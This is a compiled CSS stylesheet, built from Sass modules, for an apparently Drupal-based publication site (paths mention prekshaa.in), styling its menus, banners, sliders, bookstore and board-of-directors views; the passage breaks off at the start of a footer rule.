/* line 979, ../sass/modules/_pages.scss */
.view-archive-posts #edit-submit-archive-posts {
  background: url(../images/698627-icon-111-search-512.png);
  background-size: 40px;
  background-repeat: no-repeat;
  text-indent: -1000px;
  border: 0px;
  width: 40px;
  height: 40px;
}

/* line 990, ../sass/modules/_pages.scss */
.pager.pager--infinite-scroll {
  clear: both;
}

/* line 994, ../sass/modules/_pages.scss */
.a2a_kit a {
  width: 300px;
  height: 40px;
  float: right;
  background: #fff;
  color: #4C4C4C !important;
  clear: both !important;
  overflow: hidden;
  transition: all 0.3s ease-in-out 0s;
}
/* line 1004, ../sass/modules/_pages.scss */
.a2a_kit a:hover {
  color: #0000;
}

/* line 1009, ../sass/modules/_pages.scss */
.a2a_kit {
  right: 10px !important;
  bottom: 80px !important;
  top: auto !important;
  position: fixed;
  background: none !important;
}

/* line 1018, ../sass/modules/_pages.scss */
.addtoany_list.a2a_kit_size_32 a > span {
  height: 40px;
  width: 40px;
}

/* line 1022, ../sass/modules/_pages.scss */
.addtoany_list.a2a_kit_size_32 > a {
  font-size: 20px;
}

/* line 1027, ../sass/modules/_pages.scss */
.not-front .node-about .media {
  float: left;
  width: 10%;
  padding-right: 10px;
}

/* line 1035, ../sass/modules/_pages.scss */
.not-front .view-culture .views-row, .not-front .view-clone-of-taxonomy-term .views-row {
  min-height: 375px !important;
}

/* line 1040, ../sass/modules/_pages.scss */
.node-type-contributor-details .main-content .page-header {
  display: block !important;
  text-align: center;
  margin-bottom: 0px !important;
}

/* line 1045, ../sass/modules/_pages.scss */
.passdiv {
  margin-top: -600px;
}

/* line 1048, ../sass/modules/_pages.scss */
.removeSocial #block-addtoany-addtoany-button {
  display: none !important;
}

/* line 1053, ../sass/modules/_pages.scss */
.not-front .main-content .field-name-body li {
  font-size: 20px !important;
}

/* line 1057, ../sass/modules/_pages.scss */
.page-node-8882 .page-header {
  display: block !important;
}

/* line 1063, ../sass/modules/_pages.scss */
.view-clone-of-taxonomy-term .views-row {
  width: 33.3%;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 1068, ../sass/modules/_pages.scss */
.view-clone-of-taxonomy-term .views-row .views-field-title a {
  color: #000000;
  font-weight: 700;
  padding: 8px 10px 8px 0px;
  font-size: 18px;
  padding-top: 10px;
}
/* line 1074, ../sass/modules/_pages.scss */
.view-clone-of-taxonomy-term .views-row .views-field-title a:hover {
  text-decoration: underline;
}

/* line 1082, ../sass/modules/_pages.scss */
.not-front .node-unpublished {
  background-color: #fff !important;
}

/* line 1086, ../sass/modules/_pages.scss */
.front .view-the-atrs .views-row {
  padding: 1%;
}
/* line 1088, ../sass/modules/_pages.scss */
.front .view-the-atrs .views-row img {
  width: 100%;
}
/* line 1091, ../sass/modules/_pages.scss */
.front .view-the-atrs .views-row .views-field-title {
  text-align: center;
}

/* line 1095, ../sass/modules/_pages.scss */
.node-type-article .node-article {
  font-size: 20px;
  padding-top: 30px;
}

/* line 1104, ../sass/modules/_pages.scss */
.fa-flip-horizontal {
  margin-left: -10px;
}

/* line 1112, ../sass/modules/_pages.scss */
.page-export-a-report .feed-icon img {
  float: left;
  margin-left: 15px;
  margin-top: 10px;
  width: 4%;
}
/* line 1124, ../sass/modules/_pages.scss */
.page-export-a-report .views-exposed-form .views-exposed-widget {
  float: none !important;
}

/* line 1134, ../sass/modules/_pages.scss */
.view-export-a-report .views-exposed-form .views-exposed-widget label {
  display: inline-block;
  float: left;
  margin: 0px 10px;
}
/* line 1140, ../sass/modules/_pages.scss */
.view-export-a-report .views-exposed-form .views-exposed-widget .views-widget #edit-created-min {
  display: inline-block;
  width: 25%;
  float: left;
}
/* line 1145, ../sass/modules/_pages.scss */
.view-export-a-report .views-exposed-form .views-exposed-widget .views-widget .control-label {
  display: inline-block;
  margin: 0px 10px;
}
/* line 1149, ../sass/modules/_pages.scss */
.view-export-a-report .views-exposed-form .views-exposed-widget .views-widget #edit-created-max {
  display: inline-block;
  width: 25%;
}

/* line 1160, ../sass/modules/_pages.scss */
.view-literature a {
  margin: 0 auto;
}

/* line 1167, ../sass/modules/_pages.scss */
.region-advertisement #block-block-12 h2 {
  font-size: 25px !important;
}
/* line 1170, ../sass/modules/_pages.scss */
.region-advertisement #block-block-12 h3 {
  line-height: 22px;
}

/* line 1179, ../sass/modules/_pages.scss */
#node-8952 #file-9360 img {
  display: inline-block !important;
}

/* line 1185, ../sass/modules/_pages.scss */
#views_slideshow_cycle_teaser_section_prekshaa_publications-page_1 {
  min-height: 550px;
}

/* line 1188, ../sass/modules/_pages.scss */
#edit-field-preksha-series-tid-wrapper {
  max-width: 500px;
}

/* line 1191, ../sass/modules/_pages.scss */
.publication-slider {
  position: relative;
}
/* line 1193, ../sass/modules/_pages.scss */
.publication-slider img {
  width: 100%;
}
/* line 1196, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-controls-bottom.clearfix {
  z-index: 99;
  position: absolute;
  width: 100%;
}
/* line 1200, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-controls-bottom.clearfix .vscc_controls_previous a {
  background: transparent url("/sites/prekshaa.in/files/11-left-arrow.png") no-repeat scroll center center/80% auto;
  border: medium none !important;
  height: 40px;
  left: 20px;
  position: absolute;
  text-indent: -10000px;
  width: 30px;
  z-index: 30;
  margin-top: 42%;
}
/* line 1211, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-controls-bottom.clearfix .vscc_controls_next a {
  background: transparent url("/sites/prekshaa.in/files/right-arrow.png") no-repeat scroll center center/80% auto;
  float: right;
  height: 40px;
  margin-top: 42%;
  position: absolute;
  right: 20px;
  text-indent: -10000px;
  width: 30px;
  z-index: 30;
}
/* line 1222, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-controls-bottom.clearfix .vscc_controls_pause {
  display: none;
}
/* line 1226, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-cycle-main-frame,
.publication-slider .views-slideshow-cycle-main-frame-row {
  width: 100% !important;
}

@media screen and (min-width: 768px) and (max-width: 767000px) {
  /* line 1232, ../sass/modules/_pages.scss */
  .posts-tag .publication-slider {
    display: none;
  }
}
@media screen and (min-width: 768px) and (max-width: 992px) {
  /* line 1238, ../sass/modules/_pages.scss */
  #block-block-15 span {
    height: 100% !important;
  }
}
@media screen and (min-width: 0px) and (max-width: 767px) {
  /* line 1244, ../sass/modules/_pages.scss */
  .region.region-sidebar-second .publication-slider {
    display: none;
  }

  /* line 1248, ../sass/modules/_pages.scss */
  #block-block-15 span {
    width: 100% !important;
    height: 100% !important;
  }
}
/* line 1254, ../sass/modules/_pages.scss */
.node-prekshaa-publications .field-name-field-url a {
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0px 0px;
  padding: 5px 15px;
  color: #fff !important;
}

/* line 1260, ../sass/modules/_pages.scss */
.node-prekshaa-publications .field-name-field-url a:hover {
  background: #000 !important;
}

/* line 1265, ../sass/modules/_pages.scss */
.view-bookstore .views-row {
  width: 33%;
  float: left;
}
/* line 1270, ../sass/modules/_pages.scss */
.view-bookstore .views-field-field-publication-image {
  margin-top: 30px;
}
/* line 1274, ../sass/modules/_pages.scss */
.view-bookstore .more a {
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0px 0px;
  padding: 5px 15px;
  color: #fff !important;
}
/* line 1280, ../sass/modules/_pages.scss */
.view-bookstore .more a:hover {
  background: #000 !important;
}
/* line 1284, ../sass/modules/_pages.scss */
.view-bookstore .more {
  margin-top: 20px;
}
/* line 1288, ../sass/modules/_pages.scss */
.view-bookstore .views-field-field-publication-image img {
  float: left;
  padding-right: 10px;
  padding-left: 10px;
}

/* line 1295, ../sass/modules/_pages.scss */
.view-bookstore .views-field-counter a:hover {
  text-decoration: underline !important;
}

/* line 2, ../sass/modules/_header.scss */
#header-branding .logo {
  width: 100%;
  text-align: center;
  padding: 20px;
}
/* line 7, ../sass/modules/_header.scss */
#header-branding img {
  width: 33%;
}

/* line 1, ../sass/modules/_menu.scss */
.navbar {
  margin-top: 0px !important;
  padding: 0px;
  margin-bottom: 25px;
  background-color: #ffffff;
  border-color: #ffffff;
  z-index: 999;
  background-color: #ffffff;
}

/* line 11, ../sass/modules/_menu.scss */
.region-navigation {
  border-color: #ffffff;
  border-top: 1px solid #505050;
  border-bottom: 1px solid #505050;
  width: 1200px;
  left: 0;
  right: 0;
  margin-right: auto;
  margin-left: auto;
}

/* line 22, ../sass/modules/_menu.scss */
.mobile-menu {
  display: none;
  overflow: hidden;
  transition: all 0.3s ease-in-out 0s;
}
/* line 26, ../sass/modules/_menu.scss */
.mobile-menu ul.jquerymenu li span.parent {
  margin-right: 10px !important;
  right: 0px;
  margin-top: 10px;
  margin-left: 0px;
  background-size: 20px auto !important;
  height: 20px;
  width: 20px;
  float: right;
  position: relative !important;
}
/* line 37, ../sass/modules/_menu.scss */
.mobile-menu ul.jquerymenu li.parent span.closed {
  background: url("../images/white-plus.png");
}
/* line 40, ../sass/modules/_menu.scss */
.mobile-menu ul.jquerymenu li.parent span.open {
  background: url("../images/white-minus.png");
}
/* line 43, ../sass/modules/_menu.scss */
.mobile-menu ul {
  padding: 0px;
  margin: 0px;
}
/* line 46, ../sass/modules/_menu.scss */
.mobile-menu ul li {
  list-style: none;
  border-top: dotted 1px #505050;
}
/* line 49, ../sass/modules/_menu.scss */
.mobile-menu ul li ul {
  padding: 0px 0px 0px 20px;
}
/* line 51, ../sass/modules/_menu.scss */
.mobile-menu ul li ul li {
  border: 0px solid;
}
/* line 55, ../sass/modules/_menu.scss */
.mobile-menu ul li a {
  color: #000000;
  font-size: 14px;
  padding: 10px;
  display: block;
}
/* line 60, ../sass/modules/_menu.scss */
.mobile-menu ul li a:hover {
  color: #505050;
}

/* line 68, ../sass/modules/_menu.scss */
.navbar-collapse {
  border-top: 0px solid;
}

/* line 72, ../sass/modules/_menu.scss */
.block-superfish * {
  border: medium none !important;
  list-style-image: none;
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-family: "Playfair Display";
}
/* line 81, ../sass/modules/_menu.scss */
.block-superfish ul.menu {
  width: 100%;
  margin: 0px;
}
/* line 86, ../sass/modules/_menu.scss */
.block-superfish ul.menu li a {
  color: #222 !important;
  font-size: 22px;
  font-weight: 500;
  height: 54px;
  line-height: 51px;
  padding: 0 21px !important;
  text-align: center;
  text-decoration: none;
  text-transform: uppercase;
  transition: all 0.3s ease-in-out 0s;
  text-transform: capitalize;
}
/* line 98, ../sass/modules/_menu.scss */
.block-superfish ul.menu li a:hover, .block-superfish ul.menu li a:active {
  background-color: rgba(255, 255, 255, 0.3) !important;
  color: #505050 !important;
}
/* line 103, ../sass/modules/_menu.scss */
.block-superfish ul.menu li ul {
  background: none repeat scroll 0 0 rgba(0, 81, 145, 0.5);
  border-radius: 3px;
  width: 20em !important;
  display: none;
  opacity: 0.99;
  padding: 0 1px 1px;
  top: 49px;
  overflow: visible !important;
}
/* line 112, ../sass/modules/_menu.scss */
.block-superfish ul.menu li ul ul {
  top: -5px;
}
/* line 117, ../sass/modules/_menu.scss */
.block-superfish ul.menu li.first {
  border-left: 0 none !important;
}
/* line 120, ../sass/modules/_menu.scss */
.block-superfish ul.menu li.sfHover ul {
  margin-top: 5px;
}
/* line 122, ../sass/modules/_menu.scss */
.block-superfish ul.menu li.sfHover ul li {
  background-color: rgba(0, 81, 145, 0.9) !important;
}
/* line 124, ../sass/modules/_menu.scss */
.block-superfish ul.menu li.sfHover ul li a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2) !important;
  border-right: medium none !important;
  border-left: medium none !important;
  text-align: left;
  font-size: 11px !important;
  padding-left: 31px !important;
}

/* line 144, ../sass/modules/_menu.scss */
.main-menu-warp {
  background: none repeat scroll 0% 0% #ffffff;
  position: fixed;
  z-index: 999;
  top: 0;
  display: none;
  width: 100%;
  padding: 5px 20px 10px 20px;
}
/* line 155, ../sass/modules/_menu.scss */
.main-menu-warp .logo img {
  width: 200px;
  height: auto;
}
/* line 161, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu h2 {
  display: none;
}
/* line 164, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu .menu {
  padding-left: 0px;
  margin: 27px 0px;
}
/* line 168, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu .menu li {
  background: none !important;
  display: inline;
  margin-left: 19px;
}
/* line 172, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu .menu li a {
  border: 0px !important;
  background: none !important;
  color: #505050;
  font-size: 18px;
  padding-right: 5%;
  font-weight: bold;
  text-decoration: none;
}
/* line 181, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu .menu li a:hover {
  color: #ccc;
}
/* line 188, ../sass/modules/_menu.scss */
.main-menu-warp .social-media {
  text-align: right;
  float: right;
}
/* line 191, ../sass/modules/_menu.scss */
.main-menu-warp .social-media p {
  margin: 10px 0px 0px 0px;
}
/* line 193, ../sass/modules/_menu.scss */
.main-menu-warp .social-media p a {
  text-decoration: none;
  width: 33px;
  height: 33px;
  float: left;
  margin-top: 13px;
  text-align: center;
  padding: 3.4px 0px 2px 5px;
  border-radius: 50%;
  font-size: 18px;
  color: #fff;
  margin-left: 10px;
  background: #000000;
  border: 1px solid #000000;
  transition: all 0.3s linear 0s;
}
/* line 208, ../sass/modules/_menu.scss */
.main-menu-warp .social-media p a:hover {
  background: #c99e66;
  border: 1px solid #c99e66;
}
/* line 214, ../sass/modules/_menu.scss */
.main-menu-warp .social-media img:hover {
  opacity: 0.8;
}

/* line 3, ../sass/modules/_banner.scss */
.Banner-wrapper {
  overflow: hidden;
}
/* line 5, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner {
  position: relative;
}
/* line 7, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner a {
  color: #ffffff !important;
}
/* line 12, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-field-title {
  text-align: center;
  margin-top: -265px;
  font-size: 25px;
  color: #ffffff;
  font-weight: bold;
  padding: 10px;
}
/* line 20, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-field-field-category {
  text-align: center;
  font-size: 17px;
  padding: 10px;
}
/* line 25, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-field-name, .Banner-wrapper .region-banner .views-field-created, .Banner-wrapper .region-banner .views-field-ops, .Banner-wrapper .region-banner .views-field-count {
  text-align: center;
  display: inline-block;
  right: 0;
  left: 0;
  width: 100%;
}
/* line 32, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main {
  width: 100%;
  float: left;
}
/* line 36, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main .views-slideshow-cycle-main-frame {
  width: 100% !important;
  margin-bottom: -5px;
}
/* line 40, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main .views-slideshow-cycle-main-frame-row {
  width: 100% !important;
  height: auto !important;
}
/* line 44, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main .field-content {
  max-width: 100%;
  width: 100%;
}
/* line 48, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main .field-content img {
  max-width: 100%;
  height: auto !important;
  margin: 0;
  padding: 0;
  margin-bottom: -5px;
}
/* line 56, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-slideshow-controls-bottom {
  background: url("../images/rotor-button1.png") no-repeat scroll center center transparent;
  position: absolute;
  right: 0;
  z-index: 20;
  height: 100%;
}
/* line 63, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-slideshow-controls-bottom .views-slideshow-pager-field-item .views-content-counter {
  background: url("../images/rotor-button1.png") no-repeat scroll center center transparent;
  cursor: pointer;
  color: transparent;
  display: inline-block;
  height: 90.8px;
  text-indent: -10000px;
  width: 25px;
}
/* line 72, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-slideshow-pager-field-item.active .views-content-counter {
  color: transparent;
  background: url("../images/rotor-button2.png") no-repeat scroll center center transparent;
}

/* line 80, ../sass/modules/_banner.scss */
.gav-links .gav {
  margin: 0;
  padding: 0;
}
/* line 83, ../sass/modules/_banner.scss */
.gav-links .gav li {
  padding-top: 6px;
  height: 121.5px;
  list-style: outside none none;
}
/* line 87, ../sass/modules/_banner.scss */
.gav-links .gav li a {
  background-size: 30% !important;
  color: #ffffff;
  display: block;
  font-size: 24px;
  line-height: 190px;
  font-weight: bold;
  height: 100%;
  text-align: center;
  text-decoration: none;
  text-shadow: 1px 1px black;
  vertical-align: bottom;
}
/* line 100, ../sass/modules/_banner.scss */
.gav-links .gav li:hover {
  opacity: 0.8;
}
/* line 104, ../sass/modules/_banner.scss */
.gav-links .gav li.one {
  background-color: #ffb351;
}
/* line 106, ../sass/modules/_banner.scss */
.gav-links .gav li.one a {
  background: url("../images/give-uw1.png") no-repeat scroll center top/60% auto transparent;
}
/* line 110, ../sass/modules/_banner.scss */
.gav-links .gav li.two {
  background-color: #ff4438;
}
/* line 112, ../sass/modules/_banner.scss */
.gav-links .gav li.two a {
  background: url("../images/advocate-uw1.png") no-repeat scroll center top transparent;
}
/* line 116, ../sass/modules/_banner.scss */
.gav-links .gav li.three {
  background-color: #005191;
}
/* line 118, ../sass/modules/_banner.scss */
.gav-links .gav li.three a {
  background: url("../images/volunteer-uw1.png") no-repeat scroll center top transparent;
}

/* line 127, ../sass/modules/_banner.scss */
.Banner-wrapper .views-row {
  position: relative;
}
/* line 130, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0px 0px;
  bottom: 0;
}
/* line 143, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing .title {
  width: 100%;
  text-align: center;
  font-size: 46px;
  padding-top: 14%;
  padding-right: 12%;
  padding-left: 12%;
}
/* line 151, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing .footer-part {
  position: absolute;
  bottom: 20px;
  width: 100%;
}
/* line 155, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing .footer-part .fp {
  width: 33.33%;
  float: left;
  text-align: center;
}
/* line 159, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing .footer-part .fp a {
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0px 0px;
  padding: 5px 15px;
  text-transform: uppercase;
}

/* line 3, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight {
  border-bottom: 1px solid #000;
  text-align: left;
  padding: 32px 0px;
}
/* line 6, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight h2 {
  margin-top: 0px;
}
/* line 10, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-row {
  width: 23.644%;
  float: left;
  display: inline-block;
  margin-right: 1.147%;
}
/* line 17, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-field-category {
  position: absolute;
  text-align: center;
  overflow: hidden;
  padding: 2px 0px;
}
/* line 22, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-field-category a {
  padding: 8px;
  color: #ffffff;
  font-weight: bold;
  background-color: #222;
  opacity: 0.8;
  font-size: 11px;
  text-transform: uppercase;
}
/* line 30, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-field-category a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 36, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-title {
  padding-top: 10px;
}
/* line 38, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 17px;
}
/* line 42, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 52, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-body h3 {
  text-align: left !important;
  color: #505050;
  font-size: 15px;
}

/* line 3, ../sass/modules/_advertisement.scss */
.advertisement-wrap .region-advertisement {
  border-bottom: 1px solid #000;
  text-align: center;
  padding: 32px 0px;
}
/* line 6, ../sass/modules/_advertisement.scss */
.advertisement-wrap .region-advertisement h2, .advertisement-wrap .region-advertisement h1, .advertisement-wrap .region-advertisement div, .advertisement-wrap .region-advertisement p, .advertisement-wrap .region-advertisement h3, .advertisement-wrap .region-advertisement h4, .advertisement-wrap .region-advertisement h5 {
  margin-top: 0px;
  text-align: center;
}
/* line 11, ../sass/modules/_advertisement.scss */
.advertisement-wrap .region-advertisement .views-row {
  width: 23.644%;
  float: left;
  display: inline-block;
  margin-right: 1.147%;
}

/* line 2, ../sass/modules/_history.scss */
.front .histories-wrap .container {
  width: 1000px !important;
}
/* line 5, ../sass/modules/_history.scss */
.front .histories-wrap .region-history {
  border-bottom: 1px solid #000;
}
/* line 9, ../sass/modules/_history.scss */
.front .histories-wrap .region-history h2 {
  text-align: center !important;
  border-bottom: 1px solid #000000;
  padding: 10px;
}
/* line 14, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-row {
  padding: 9px;
  width: 50%;
  float: left;
  height: 320px;
}
/* line 20, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-field-field-image-wp {
  float: left;
}
/* line 24, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-field-nothing {
  display: table-cell;
  vertical-align: middle;
  width: 50%;
  padding-top: 10px;
  text-align: center;
}
/* line 31, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-field-nothing a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
  padding: 5px;
}
/* line 36, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-field-nothing a:hover {
  text-decoration: underline;
}

/* line 2, ../sass/modules/_culture.scss */
.culture-wrap .container {
  width: 1000px !important;
}
/* line 5, ../sass/modules/_culture.scss */
.culture-wrap .region-culture {
  padding: 14px 0px;
}
/* line 7, ../sass/modules/_culture.scss */
.culture-wrap .region-culture h2 {
  text-align: center !important;
}
/* line 10, ../sass/modules/_culture.scss */
.culture-wrap .region-culture .views-row {
  width: 30.644%;
  text-align: center !important;
  float: left;
  display: inline-block;
  margin-right: 2.147%;
}
/* line 17, ../sass/modules/_culture.scss */
.culture-wrap .region-culture .views-field-title {
  padding-top: 10px;
}
/* line 20, ../sass/modules/_culture.scss */
.culture-wrap .region-culture .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
}
/* line 26, ../sass/modules/_culture.scss */
.culture-wrap .region-culture .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}

/* line 4, ../sass/modules/_profile.scss */
.profiles-wrap .region-profile .views-field-title {
  padding-top: 10px;
}
/* line 6, ../sass/modules/_profile.scss */
.profiles-wrap .region-profile .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
  text-align: left;
}
/* line 11, ../sass/modules/_profile.scss */
.profiles-wrap .region-profile .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 17, ../sass/modules/_profile.scss */
.profiles-wrap .region-profile .views-row {
  width: 30.644%;
  float: left;
  display: inline-block;
  margin-right: 2.147%;
}

/* line 27, ../sass/modules/_profile.scss */
.good p:first-child:first-letter {
  font-size: 10px !important;
}

/* line 31, ../sass/modules/_profile.scss */
.space {
  display: none;
}

/* line 1, ../sass/modules/_literature.scss */
.literature-wrap {
  padding: 12px 0px;
}
/* line 7, ../sass/modules/_literature.scss */
.literature-wrap .region-literature .views-field-title {
  color: #000000;
  font-weight: 700;
  padding: 8px;
  font-size: 18px;
  padding: 5px;
}
/* line 16, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 {
  margin-top: 63px;
}
/* line 18, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-field-field-image-wp {
  width: 42%;
  float: left;
  margin-right: 15px;
}
/* line 23, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-row {
  height: 166px;
}
/* line 26, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
  padding-top: 10px;
}
/* line 32, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 37, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-field-body h3 {
  color: #505050 !important;
  font-size: 15px !important;
  text-align: left !important;
}
/* line 45, ../sass/modules/_literature.scss */
.literature-wrap .region-literature1 .views-field-title {
  padding-top: 10px;
}
/* line 48, ../sass/modules/_literature.scss */
.literature-wrap .region-literature1 .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
}
/* line 54, ../sass/modules/_literature.scss */
.literature-wrap .region-literature1 .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 59, ../sass/modules/_literature.scss */
.literature-wrap .region-literature1 .views-field-body h3 {
  color: #505050 !important;
  font-size: 15px !important;
  text-align: left !important;
}

/* line 3, ../sass/modules/_video.scss */
.video-wrap .region-video {
  text-align: center;
}
/* line 5, ../sass/modules/_video.scss */
.video-wrap .region-video .views-row {
  width: 22.644%;
  float: left;
  display: inline-block;
  margin-right: 1.147%;
}
/* line 11, ../sass/modules/_video.scss */
.video-wrap .region-video .views-field-title {
  color: #000000;
  font-weight: 700;
  padding: 8px;
  font-size: 18px;
  padding: 5px;
}

/* line 2, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row {
  margin: 1%;
  float: left;
  position: relative;
  overflow: hidden;
}
/* line 8, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row img {
  width: 100%;
  margin-bottom: -5px;
}
/* line 12, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field.views-field-field-name, .view-board-of-directors-weights .views-row .views-field.views-field-title a {
  position: absolute;
  bottom: 30px;
  text-align: center;
  left: 0;
  right: 0;
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  text-shadow: 0px 0px 1px #333;
}
/* line 23, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-view-node a, .view-board-of-directors-weights .views-row .views-field-nothing {
  position: absolute;
  padding-top: 26%;
  text-align: center;
  background: rgba(0, 81, 145, 0.6);
  width: 100%;
  height: 100%;
  top: 0;
  font-size: 40px;
  color: #ffffff;
  transform: translateY(100%);
  transition: -webkit-transform 1s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1);
}
/* line 36, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-view-node a:hover, .view-board-of-directors-weights .views-row .views-field-nothing:hover {
  transform: translateY(0%);
}
/* line 41, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row:hover .views-field-view-node a, .view-board-of-directors-weights .views-row:hover .views-field-nothing {
  transform: translateY(0%);
}
/* line 45, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-nothing {
  padding: 19% 1% 1% 1%;
  font-size: 14px;
  background: #005191;
}
/* line 49, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-nothing .name {
  font-size: 20px;
  font-weight: bold;
}
/* line 53, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-nothing .bio a {
  color: rgba(255, 255, 255, 0.6);
  transition: all .3s linear 0s;
  font-size: 13px;
}
/* line 57, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-nothing .bio a:hover {
  color: #ffffff;
}

@media (min-width: 0px) and (max-width: 640px) {
  /* line 66, ../sass/modules/_bod.scss */
  .view-board-of-directors-weights .views-row {
    width: 290px !important;
    margin: 1% auto !important;
    float: none !important;
  }
}
/* line 74, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 {
  padding: 20px;
}

/* line 82, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .views-field-title a:hover {
  border: none;
}
/* line 86, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .view-footer a {
  border: 2px solid #ffa500;
  clear: both;
  color: #ffa500 !important;
  display: block;
  float: right;
  margin-top: 4px;
  padding: 10px;
}
/* line 95, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 a:hover {
  border: 2px solid #10167f;
  color: #10167f !important;
}

/* line 101, ../sass/modules/_bod.scss */
.social-media-tab .block__content li {
  border-right: 1px solid white;
}

/* line 107, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .views-field-title a {
  color: #FE230A;
  font-size: 20px !important;
}
/* line 112, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .views-row {
  padding-bottom: 10px;
  border-bottom: 1px solid #ddd;
}
/* line 116, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .views-field-start-date {
  padding-top: 5px;
  font-size: 14px;
}

/* line 123, ../sass/modules/_bod.scss */
.calendar-calendar div.calendar {
  font-size: 12px !important;
}
/* line 124, ../sass/modules/_bod.scss */
.calendar-calendar div.calendar a {
  font-size: 13px !important;
}

/* line 130, ../sass/modules/_bod.scss */
.view-bookstore .field-content p {
  font-size: 15px !important;
  margin-top: 10px !important;
}

/* line 135, ../sass/modules/_bod.scss */
.view-bookstore .views-field-counter a {
  font-weight: bold;
}

/* line 1, ../sass/modules/_footer.scss */
.footer-wrap {
  border-top: none !important;
  background: #222;
  margin-top: 20px;
  padding: 30px 0px;
  color: #b2b2b2 !important;
}
/* line 2, ../sass/modules/_footer.scss */
.footer-wrap .nav > li > a {
  padding: 8px 0px !important;
}
/* line 10, ../sass/modules/_footer.scss */
.footer-wrap a {
